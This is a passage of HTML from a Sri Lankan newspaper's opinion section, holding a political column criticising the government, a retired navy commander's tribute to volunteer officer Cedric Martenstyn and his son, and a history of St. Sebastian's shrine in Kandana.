														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/23</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="750" height="533" src="http://island.lk/wp-content/uploads/2026/01/puppet-show.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/puppet-show.jpg 750w, http://island.lk/wp-content/uploads/2026/01/puppet-show-300x213.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">After jog for the camera, wearing shorts in Jaffna, thanks to the freedom gained by the country being liberated from the clutches of the Tigers by the valiant efforts led by Mahinda Rajapaksa, President Anura Kumara Dissanayaka, said: &#8220;Some come past Sri Maha Bodhi and other Buddhist temples all the way to Jaffna to observe Sil, not to spread compassion but hatred.&#8221; When the need of the hour is reconciliation what an outrageous statement that was, to be made by the head of state! Will he say that the people of the North and the East bypass many Kovils straddling the area and come to Kataragama to spread hate? Probably not! His claim has become a hot topic of conversation.</p>
<p align="LEFT">Having lost a majority of the votes garnered from the North at the presidential and parliamentary elections, to the Tamil nationalist parties at the local government elections, President Dissanayake’s claim may well have been a pitiful attempt to recover lost ground in the North. But at what cost?</p>
<p align="LEFT">It all started with AKD’s refusal to refer to those brave service personnel who saved the unity and the integrity of the country as <i> Rana Viruwo</i>. Interestingly, the most devastating rebuke for this came from a Tamil MP, who is an avowed admirer of Prabhakaran, stating in Parliament that a Sinhala <i>Rana Viruwa</i> saved his life when he was about to be washed off in the flood waters resulting from Cyclone Ditwah. He teased the government by asking in ‘raw’ Sinhala <i>Ei umbalata lejjada unta Rana Viruwo kiyanna</i>? (Are you shy to call them war heroes?)</p>
<p align="LEFT">In addition to slinging mud at MR and harassing service personnel, there is no doubt whatsoever that AKD’s government is trying to harass any Tamil politicians who helped eradicate the Tigers. This fact is borne out by the treatment meted out to Douglas Devananda. Shamindra Ferdinando has explained this in his article, &#8220;EPDP’s Devananda and missing weapons supplied by Army&#8221; (The Island, 7 January).</p>
<p align="LEFT">NPP ministers publicly insult Buddhist monks, but whenever they are in trouble, they rush to Kandy to meet the Maha Nayakas, the latest being Harini’s visit. Instead of admitting the mistake and trying to make amends, the government went on, until it realised the futility in trying to justify the ‘Buddy’ episode. Excuses given by Harini to the Maha Nayakas, to say the least, were laughable. She had the audacity to say that though the questionable web link was printed in the textbook there were no instructions to click on it! She may continue as Prime Minister but can anyone who does not know what to do with a link or who is trying to encourage ten-year-olds to have e-buddies when the rest of the world is heading towards banning 16-year-olds from social media, continue to be the Minister of Education?</p>
<p align="LEFT">Number of MOUs/pacts signed with India, including defence, have not yet been disclosed even to Parliament. The Cabinet Spokesman once stated that the contents of those MOUs/pacts could not be divulged without the consent of India. Interestingly, we have had very frequent visits from VVIP politicians and top government officials from India, some at very short notice. One of them referred to these as ‘usual’ ones! However, what is unusual is that a party that shed a lot of blood of Sri Lankans for even selling ‘Bombay’ onions, is now in government and seems under Indian command. Perhaps, its transformation occurred when India sponsored a visit by AKD in early 2024, which helped him secure the presidency. Among the NPP’s election pledges, the most touted one was to reveal the mastermind behind the Easter Sunday attacks. It has been alleged in some quarters that India was behind the attacks. The NPP government’s silence about this speaks volumes!</p>
<p align="LEFT">It has transpired recently that it was Indian High Commissioner Gopal Baglay who pressured Speaker Mahinda Yapa Abeywardena in July 2022 to take over the presidency after the elected President was toppled by protesters, but many believe that it was a joint effort by the Indian HC and the ‘Viceroy’ who just left, after an overstay! It is an illegal act as pointed out in the editorial &#8220;Conspiracy to subvert constitutional order&#8221; (<i>The Island</i>, 22 January) and may be investigated by a future government, if elections are not postponed forever!</p>
<p align="LEFT">We seem to be watching a puppet show where many puppeteers outside are pulling the strings! Are we paying the price for electing a bunch of inexperienced politicians?</p>
<p align="LEFT"><em><strong>By Dr Upul Wijayawardhana ✍️</strong></em></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/a-puppet-show/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">Remembering Cedric, who helped neutralise LTTE terrorism</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/22</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="700" height="293" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn.webp 700w, http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn-300x126.webp 300w" sizes="(max-width: 700px) 100vw, 700px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h2 align="LEFT"><span style="color: #808080;">Salute to a brave father-son</span></h2>
<p align="LEFT">
Cedric Martenstyn was a very affluent man. He owned a house in Colombo 7, valuable properties throughout the country, vehicles / speed boats and ran the lucrative business of importing Johnson and Evinrude Outboard Motors (OBM) and sold them to local fishermen and businessmen.</p>
<p align="LEFT">Cedric was the local agent for the OBMs, which were known for reliability and after-sales service, and among his customers were humble fishermen. He was fondly known as <i>Sudu Mahattaya </i>&#8220;(white Gentleman) by humble fishermen and he would often travel in his double cab across the country to meet his customers and solve their problems.</p>
<p align="LEFT">He had a loving wife and children. He was an excellent scuba diver, member of Sri Lanka Navy Practical Pistol Firing team and his knowledge of wildlife and reptiles was amazing.</p>
<p align="LEFT">A member of the Dutch Burgher community of Sri Lanka, he was a true patriot, who volunteered to protect country and people from terrorists. An old boy of S. Thomas’ College, Mount Lavinia, he was an excellent sportsman.</p>
<p align="LEFT">The founding father of Sri Lanka Army Commando Unit, Colonel Sunil Peris, was his classmate at S.Thomas’.</p>
<p align="LEFT">I first met Cedric when I was a very junior officer at Pistol Firing Range at Naval Base, Welisara. I helped him catch a poisonous snake in the Range. I think he carried that snake home in a bottle! That was the type of person Cedric was!</p>
<p align="LEFT">We became very close friends as we both loved &#8220;guns and fishing rods&#8221;. His experience and tactics in angling helped me catch much bigger <i> Paraw</i> (Trevallies) in the Elephant Rock area at the Trincomalee harbour. He was a dangerous man to live with at Trincomalee Naval Base wardroom (officers’ mess), because he had various live snakes kept in bottles and fed them with little frogs!</p>
<p align="LEFT">Even though he was a keen angler, he was keen to conserve endangered species both on land and in water. He spent days in Horton Plains and the Knuckles Mountain Range streams to identify freshwater species in Sri Lanka. Did you know there is an endangered freshwater fish species he found in Horton Plains and Knuckles Mountain Range has been named after him?</p>
<p align="LEFT">Feeding of snakes was an amusement to all our stewards at the wardroom at that time! They all gathered and watched carefully what Cedric was doing, keeping a safe distance to run away if the snake escaped. Our Navy stewards dare to enter Cedric’s cabin (room) at Trincomalee wardroom (officers’ mess), even keeping his tea on a stool outside his cabin door. One day pandemonium broke in the officers’ mess when Cedric announced that one snake escaped! We never found that snake, and that was the end of his hobby as the Commander Eastern Naval Area, at that time, ordered him to &#8221; get rid of all snakes! Sadly, Cedric released all snakes to Sober Island that afternoon.</p>
<p align="LEFT">Cedric was a volunteer Navy officer, but still joined me (he was 47 years old then) to help SBS trainees (first and second batch) on boat handling and OBM maintenance in 1993, when I raised SBS. It was exactly 31 years ago!</p>
<p align="LEFT"><strong>The Arrow Boat</strong></p>
<p align="LEFT">Being an excellent speed boat race driver and boat designer, he prepared the blueprint of the first &#8220;18-foot Arrow Boat&#8221; and supervised building it at a private Boat Yard in 1993. This 18- foot Arrow Boat was especially designed to be used in the shallow waters of the Jaffna lagoon, fitted 115 HP OBMs, and with two weapons he recommended; 40mm Automatic Grenade Launcher (AGL) and 7.62&#215;51 mm General Purpose Machine Guns (GPMGs). In no time, we had highly trained and highly motivated four SBS men on board each Arrow Boat at Jaffna lagoon, and they were very effective.</p>
<p align="LEFT">Same hull (deep V hull) developed during the tenure of Admiral of the Fleet Wasantha Karannagoda, as Commander of the Navy, by Naval architects, with knowledge-gained through captured LTTE Sea Tiger boats, designed 23- foot Arrow Boats and implemented the &#8220;Lanchester Theory&#8221; (theory of battle of attrition at sea in littoral sea battles) to completely nullify LTTE’s superiority which it had gained with small craft and deadly suicide boats.</p>
<p align="LEFT">Thank you, the Admiral of the Fleet for understanding the importance of Arrow Boat design and mass production at our own boatyard at Welisara. Karannagoda, under whom I was fortunate to serve as Director Naval Operations, Director Maritime Surveillance and Director Naval Special Forces during the last stages (2006/7) of the Humanitarian Operations, always used to tell us &#8220;You cannot buy a Navy- you have to build one&#8221;! Thank you, Sir!</p>
<div id="attachment_256092" style="width: 660px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-256092" class="size-full wp-image-256092" src="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn1.webp" alt="" width="650" height="370" srcset="http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn1.webp 650w, http://island.lk/wp-content/uploads/2026/01/Commander-Cedric-Martenstyn1-300x171.webp 300w" sizes="(max-width: 650px) 100vw, 650px" /><p id="caption-attachment-256092" class="wp-caption-text"><strong><em>Cedric craft display at Naval Museum, Trincomalee</em></strong></p></div>
<p align="LEFT"><strong>The Hero he was</strong></p>
<p align="LEFT">When I was selected for my Naval War Course (Staff Course) conducted by the Pakistan Navy Staff College at Karachi, Pakistan, (now known as Pakistan Navy War College relocated at Lahore), Cedric took over the command (even though he was a VNF officer) as Commanding Officer of SBS.</p>
<p align="LEFT">Being one of the co-founders of this elite unit, he was the most suitable person to take over as CO SBS. He was loved by SBS officers and sailors. They were extremely happy to see him at Kilali or Elephant Pass, where SBS was deployed during a very difficult time of our recent history &#8211; fighting against terrorists during the 1996-97 period.</p>
<p align="LEFT">Motivated by father’s patriotism, his younger son, Jayson, who was a pilot working in the UK at that time, came back to Sri Lanka and joined the SLAF as an volunteer pilot to fly transport aircraft to keep an uninterrupted air link between Palaly (Jaffna) and Ratmalana (Colombo). Sometimes Jayson flew his beloved father on board from Palaly to Ratmalana. Cedric was extremely happy and proud of his son.</p>
<p align="LEFT">Tragically, young Jayson was killed in action in a suspected LTTE Surface-to-Air missile attack on his aircraft. Cedric was sad, but more determined to continue the fight against LTTE terrorists. He would also lead the rescue and salvage operation to identify the aircraft wreckage his son flew in. The then Navy Commander advised him to demobilise from VNF and look after his grieving family or join Naval Operations Directorate and work from Colombo which he vehemently refused. When I called him from Pakistan to convey my deepest condolences, he said, he would look after the &#8220;SBS boys&#8221;, he had no intention of leaving them alone at that difficult hour of our nation. That was Cedric. He was such a hero—a hero very few knew about!</p>
<p align="LEFT">The young officers, and sailors in SBS were of his sons’ age, and Cedric would not leave them even when he was facing a personal tragedy. He was a dedicated and courageous person.</p>
<div id="attachment_256089" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-256089" class="size-full wp-image-256089" src="http://island.lk/wp-content/uploads/2026/01/Dumbara-Pethiya.webp" alt="" width="400" height="224" srcset="http://island.lk/wp-content/uploads/2026/01/Dumbara-Pethiya.webp 400w, http://island.lk/wp-content/uploads/2026/01/Dumbara-Pethiya-300x168.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /><p id="caption-attachment-256089" class="wp-caption-text"><em><strong>Scientific name: Systomus Martenstyni</strong></em><br /><em><strong>English name : Martenstyn&#8217;s Barb</strong></em><br /><em><strong>Local name: Dumbara Pethiya</strong></em></p></div>
<p align="LEFT">Sadly, like many who served our nation and stood against terrorists, Cedric would go on to be considered Missing In Action (MIA) following a helicopter crash off the seas of Vettalikani with Lt. Palihena (another brave SBS officer- KDU intake). He was returning to Point Pedro after visiting the SBS boys at Elephant Pass, Jaffna.</p>
<p align="LEFT">Cedric and his son, Jayson, will go down in history as a brave father-son duo who paid the supreme sacrifice for the motherland. MAY THEY REST IN PEACE ! Salute!</p>
<p align="LEFT">Commander Martenstyn was considered missing in action (MIA) on 22 January 1996 in the sea off Vettalaikerni, while returning to Palaly Air Force Base in an SLAF helicopter when it was lost to enemy fire. He was returning from visiting an SBS detachment in Elephant Pass near the Jaffna Lagoon. Considering his contribution to the war effort, his gallentry and valour in fighting the enemy,  and his steadfast service to the Sri Lanka Navy in manufacturing Arrow Boats, and training the SBS, all SLN Arrow Boats were renamed ‘Cedric’ on his 70th Birthday.</p>
<p align="LEFT">
<p align="LEFT">(The writer is former Chief of Defence Staff and Commander of The Navy, and former Chairman of the Trincomalee Petroleum Terminals Ltd.)</p>
<p align="LEFT">
<p align="LEFT"><span style="color: #800000;"><strong>By Admiral Ravindra</strong></span><br />
<strong>C Wijegunaratne</strong><br />
<strong>(Retired from Sri Lanka Navy)</strong><br />
<strong>Former Chief of Defence Staff and Commander of the Sri Lanka Navy,</strong><br />
<strong>Former Sri Lanka High Commissioner to Pakistan</strong></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/remembering-cedric-who-helped-neutralise-ltte-terrorism/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">History of St. Sebastian’s National Shrine Kandana</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="571" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg.webp 800w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-300x214.webp 300w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-768x548.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">According to legend, St. Sebastian was born at Narbonne in Gaul. He became a soldier in Rome and encouraged Marcellian and Marcus, who were sentenced to death, to remain firm in their faith. St. Sebastian made several converts; among them were master of the rolls Nicostratus, who was in charge of prisoners, and his wife Zoe, a deaf mute whom he cured.</p>
<p align="LEFT">Sebastian was named captain in the Roman army by Emperor Diocletian, as by Emperor Maximian when Diocletian went to the east. Neither knew that Sebastian was a Christian. When it was discovered that Sebastian was indeed a Christian, he was ordered to be executed. He was shot with arrows and left to die but when the widow of St. Castulas went to recover his body, she found out that he was still alive and nursed him back to health. Soon after his recovery, St. Sebastian intercepted the Emperor; denounced him for his cruelty to Christians and was beaten to death on the Emperor’s order.</p>
<p align="LEFT">St. Sebastian was venerated in Milan as early as the time of St. Ambrose. St. Sebastian is the patron of archers, athletes, soldiers, the Saint of the youths and is appealed to protection against the plagues. St. Ambrose reveals that the parents that young Sebastian were living in Milan as a noble family. St. Ambrose further says that Sebastian, along with his three friends, Pankasi, Pulvius and Thorvinus, completed his education successfully with the blessing of his mother, Luciana. Rev. Fr. Dishnef guided him through his spiritual life. From his childhood Sebastian wanted to join the Roman army. With the help of King Karnus, young Sebastian became a soldier and within a short span of time he was appointed as the Commander of the army of King Karnus. The Emperor Diocletian declared Christians the enemy of the Roman Empire and instructed judges to punish Christians who have embraced the Catholic Church. Young Sebastian, as one of the servants of Christ, converted thousands of other believers into Christians. When Emperor Diocletian revealed that Sebastian had become a Catholic, the angry Emperor ordered for Sebastian to be shot to death with arrows. After being shot by arrows, one of Sebastian supporters, Irane, treated him and cured him. When Sebastian was cured he went to Emperor Diocletian and professed his faith for the second time disclosing that he is a servant of Christ. Astounded by the fact that Sebastian is a Christian, Emperor Diocletian ordered the Roman army to kill Sebastian with club blows.</p>
<p align="LEFT">In the liturgical calendar of the Church, the feast of the St. Sebastian is celebrated on the 20th of January. This day is indeed a mini Christmas to the people of Kandana, irrespective of their religion. The feast commenced with the hoisting of the flag staff on the 11th of January at 4 p.m. at the Kandana junction, along the Colombo-Negombo road. There is a long history attached to the flag staff. The first flag staff, which was an areca nut tree, 25 feet tall, was hoisted by the Aththidiya family of Kandana, and today their descendants continue hoisting of the flag staff as a tradition. This year’s flag staff, too, was hoisted by the Raymond Aththidiya family. Several processions, originating from different directions, carrying flags, meet at this flag staff junction. The pouring of milk on the flag staff has been a tradition in existence for a long time. The Nagasalan band was introduced by a well-known Jaffna businessman that had engaged in business in Kandana in the 1950s. The famous Kandaiyan Pille’s Nagasalan group takes the lead, even today, in the procession. Kiribath Dane in the Kandana town had been a tradition from time immemorial.</p>
<p align="LEFT">According to available history from the Catholic archives and volume III of the Catholic Church in Sri Lanka, the British period of vicariates of Colombo, written by Rev. Ft. Vito Perniola SJ, in 1806, states that the British government granted the freedom of conscious and religion to the Catholics in Ceylon and abolished all the anti-Catholic legislation enacted by the Dutch.</p>
<p align="LEFT">The proclamation was declared and issued on the 3rd of August 1796 by Colonel James Stuart, the officer commanding the British forces of Ceylon stated &#8220;freedom granted to Catholics&#8221; <i>(Sri Lanka national archives 20/5).</i></p>
<p align="LEFT">Before the Europeans, the missioners were all Goans from South India. In the year 1834, on the 3rd of December, XVI Gregory the Pope, issued a document Ex Muwere pastoralis ministeric, after which the Ceylon Catholic Church was made under the South Indian Cochin diocese. Very Rev. Fr. Vincent Rosario, the Apostolic Vicar General, was appointed along with 18 Goan priests <i>(The Oratorion Mission in Sri Lanka being a history of the Catholic Chruch 1796-1874 by Arthur C Dep Chapter 11 pg 12).</i> Rev Fr. Joachim Alberto arrived in Sri Lanka as missionary on the 6th of March 1830 when he was 31 years old and he was appointed to look after the Catholics in Aluthkuru Korale, consisting Kandana, Mabole, Nagodaa and Ragama. There have been one Church built in 1810 in Wewala about three miles away from Kandana. The Wewala Chruch was situated bordering Muthurajawela which rose to fame for its granary. History reveals that the entire area was under paddy cultivation and most of them were either farmers or toddy tappers. History further reveals that there has been an old canal built by King Weera Parakrama Bahu. Later it was built to flow through the Kelani River, and Muthurajawela, up to Negombo, which was named as the Dutch Canal <i>(RL Brohier historian)</i>. During the British time this canal was named as Hamilton Canal and was used to transport toddy, spices, paddy and tree planks of which tree planks were stored in Kandana. Therefore, the name Kandana derives from &#8220;Kandan Aana&#8221;.</p>
<p align="LEFT">Rev. Fr. Joachim Alberto purchased a small piece of land, called Haamuduruwange watte, at Nadurupititya, in Kandana, and put up a small cadjan chapel and placed a picture of St. Sebastian for the benefit of his small congregation. In 1837, with the help of the devotees, he dug a small well where the water was used for drinking and bathing and today this well is still operative. He bought several acres of land, including the present cemetery premises. Moreover, he had put up the Church at Kalaeliya in honour of his patron St. Joachim where his body has been laid to rest according to his wish of the Last Will attested by Weerasinghe Arachchige Brasianu Thilakaratne. Notary Public, dated 19th July 1855. The present Church was built on the property bought on the 13th of August 1875 on deed no. 146 attested by Graciano Fernando. Notary Public of the land Gorakagahawatta Aluthkuru Korale Ragam Pattu in Kandana within the extend ¼ acre from and out of the 16 acres. According to the old plan number 374 made by P.A. H. Philipia, Licensed surveyor on the 31st of January 195, 9 acres and 25 perches belonged to St. Sebastian Church. However, today only 3 acres, 3 roods and 16.5 perches are left according to plan number 397 surveyed by the same surveyor, while the rest had been sold to the villagers. According to the survey conducted by Orithorian priest on the 12th of February 1844 there were only 18 school-going Catholic students in AluthKuru Korale and only one Antonio was the teacher for all classes. In 1844 there was no school at Kandana <i>(APF SCG India Volume 9829).</i></p>
<p align="LEFT">According to Sri Lanka National Archives (The Ceylon Almanac page 185) in the year 1852 there were 982 Catholics Male 265, female 290, children 365, with a total of 922. According to the census reports in 2014, prepared by Rev. Ft. Sumeda Dissanayake TOR, the Director Franciscan Preaching group, Kadirana Negombo a survey revealed that there are 13,498 Catholics in Kandana.</p>
<p align="LEFT">According to the appointment of the Missionaries in the year 1866-1867 by Bishop Hillarien Sillani, Rev. Fr. Clement Pagnani OSB was sent to look after the missions in Negoda, Ragama, Batagama, Thudella, Kandana, Kala Eliya and Mabole. On the 18th of April 1866, the building of the new Church commenced with a written agreement by and between Rec. Fr. Clement Pagnani and the then leaders of Kandana Catholic Village Committee. This committee consisted of Kanugalawattage Savial Perera Samarasinghe Welwidane, Amarathunga Arachchige Issak Perera Appuhamy, Jayasuriya Arachchige Don Isthewan Appuhamy, Jayasuriya Appuhamylage Elaris Perera Muhuppu, Padukkage Andiris Perera Opisara, Kanugalawattage Peduru Perera Annavi and Mallawa Arachchige Don Peduru Appujamy. The said agreement stated that they will give written undertaking that their labour and money will be utilised to build the new Church of St. Sebastian and if they failed to do so they were ready to bear any punishment which will be imposed by the Catholic Church.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-255841" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1.webp" alt="" width="400" height="571" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1.webp 400w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1-210x300.webp 210w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p align="LEFT">Rev. Fr. Bede Bercatta’s book <i>&#8220;A History of the Vicariate of Colombo page 359&#8221; </i>says that Rev. Fr. Stanislaus Tabarani had problems of finding rock stones to lay the foundation. He was greatly worried over this and placed his due trust in divine providence. He prayed for days to St. Sebastian for his intercession. One morning after mass, he was informed by some people that they had seen a small patch of granite at a place in Rilaulla, close to the Church premises, although such stones were never seen there earlier, and requested him to inspect the place. The parish priest visited the location and was greatly delighted as his prayers has been answered. This small granite rock amount provided enough granite</p>
<p align="LEFT">blocks for the full foundation of the present church. This place still known as &#8220;Rilaulla galwala&#8221;. The work on the building proceeded under successive parish priests but Rev. Fr. Stouter was responsible for much of it. The façade of the Church was built so high that it crashed on the 2nd of April of 1893. The present façade was then built and completed in the year 1905. The statue of St. Sebastian, which is behind the altar, had been carved off a &#8220;Madan tree&#8221;. It was done by a Paravara man, named Costa Mama, who was staying with a resident named Miguel Baas a Ridualle, Kandana. This statue was made at the request of Pavistina Perera Amaratunge, mother of former Member of Parliament gatemuadliyer D. Panthi Jayasuirya. The Church was completed during the time of Rev. Fr. Keegar and was blessed by then Archbishop of Colombo Dr. Anthony Courdert OMI on the 20th of January 1912. In 1926, Rev. Fr. Romauld Fernando was appointed as the parish priest to the Kandana Church. He was an educationalist and a social worker. Without any hesitation he can be called as the father of education to Kandana. He was the pioneer to build three schools in Kandana: Kandana St. Sebastian Boys School, Kandana St. Sebastian English Girls School and, the Mazenod College Kandana. Later he was appointed as the Principal of the St. Sebastian Boys English School. He bought a property at Kandana, close to Ganemulla Road, and started De Mazenod College. Later, it was given officially to the Christian Brothers of Sri Lanka, by then Archbishop of Colombo, Peter Mark. In 1931, there were 300 students <i>(history of De Lasalle brothers by Rev. Fr. Bro Michael Robert).</i> Today, there are over 3,500 students and is one of the leading Catholic schools in Sri Lanka. In 1924, one Karolis Jayasuriya Widanage donated two acres to build De Mazenod College for its extension.</p>
<p align="LEFT">The frist priest from Kandana to be ordained was Rev. Fr. William Perera in 1904. With the help of Rev. Fr. Marcelline Jayakody, he composed the famous hymn &#8220;<i>the Vikshopa Geethaya&#8221;</i>, the hymn of our Lady of Sorrow.</p>
<p align="LEFT">The Life story of St. Sebastian was portrayed through a stage play called &#8220;Wasappauwa&#8221; and the world famous German passion play Obar Amargavewchi whichwas a sensation was initiated by Rev. Fr. Nicholas Perera. Legend reveals that in the year 1845 a South Indian Catholic, on his way to meet his relatives in Colombo, had brought down a wooden statue of St. Sebastian, one and half feet tail, to be sold in Sri Lanka. When he reached Kalpitiya he had unexpectedly contracted malaria. He had made a vow at St. Anne’s Church, Thalawila, expecting a full recovery. En route to Colombo, he had come to know about the Church in Kandana and dedicated to St. Sebastian. In the absence of the then parish Priest Rev. Fr. Joachim Alberto, the Muhuppu of the Church, with the help of the others, had agreed to by the statue for 75 pathagas (one pahtaga was 75 cent). Even though the seller had left the money in the hands of the &#8220;Muhuppu&#8221; to be collected later, he never returned.</p>
<p align="LEFT">On the 19th of January 2006, Archbishop Oswald Gomis declared St. Sebastian Church as &#8220;St. Sebastian Shrine&#8221; by way of a special notification and handed over the declaration to Rev. Fr. Susith Perera, the Parish Priest of Kandana.</p>
<p>On the 12th of January 2014, Catholics in Sri Lanka celebrated the reception of a reliquary containing a fragment of the arm of St. Sebastian. The reliquary was gifted from the administrator of the Basilica of St. Anthony of Padua and was brought to Sri Lanka by Monsignor Neville Perera. His Eminence Malcolm Cardinal Ranjit, Archbishop of Colombo, accompanied by priests and a large gathering, received the relic at the Katunayake International Airport, and brought it to Kandana, led by a procession, and was enthroned at the St. Sebastian Shrine.</p>
<p align="LEFT">Rev. Fr. Srinath Manoj Perera, the present administrator of the shrine, and assistant Priest Rev. Fr. Asela Mario, have finalised all arrangements to conduct the feast of St. Sebastian in a grand scale.</p>
<p align="LEFT">The latest book, written by Senior Lawyer Godfrey Cooray, named <i>&#8220;Santha Sebastian Puranaya Saha Kandana&#8221;</i> (The history of St. Sebastian and Kandana), was launched at De La Salle Auditorium, De Mazenod College, Kandana.</p>
<p align="LEFT">The Archbishop of Colombo His Eminence Most rev. Dr. Malcolm Cardinal Ranjith was the Chief Guests at the event.</p>
<p align="LEFT">The book discusses about the buried history of Muthurajawela and Aluth Kuru Korale civilisation, the history of Kandana and St. Sebastian. The author discusses the historical and archaeological values and culture.</p>
<p align="LEFT">158th Annual Feast of St. Sebastian’s National Shrine, Kandana, will be held on 20th of January 2026. On the 19th of January, Monday, Solemn Vespers were presided by His Lordship most Rev. Dr. Maxwell Silva Auxiliary Bishop of Colombo.</p>
<p align="LEFT">Festive High Mass will be presided by His Lordship Most Rev. Dr. J. D. Anthony, The Auxiliary Bishop of Colombo, on the 20th of January at 8pm.</p>
<p align="LEFT">
<p align="LEFT"><span style="color: #800000;">By Godfrey Cooray<br />
</span>Senior Attorney -at -Law,<br />
Former Ambassador to Norway and Finland<br />
President, National Catholic Writers’ Association</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/history-of-st-sebastians-national-shrine-kandana/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
